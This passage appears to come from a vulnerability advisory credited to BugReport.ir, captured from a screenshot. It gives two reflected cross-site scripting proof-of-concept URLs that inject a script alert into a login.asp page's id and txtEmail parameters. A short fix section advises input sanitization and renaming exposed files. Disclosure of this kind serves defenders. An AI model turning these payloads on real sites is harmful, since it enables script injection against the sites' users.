
parameters.

        -------------

        http://[URL]/login.asp?id=1">
<script>alert('sdl BugReport.ir XSS')
</script>

        http://[URL]/login.asp?
txtEmail=1"><script>alert('sdl 
BugReport.ir XSS')</script>

        -------------

####################

4. Solution:

####################

    Edit the source code to ensure that 
inputs are properly sanitized (for 2.1, 
2.2, 2.6). Rename the mentioned files 
in section 2.3, 2.4, 2.5, and wait for 
vendor patch.

####################

5. Credit:

####################
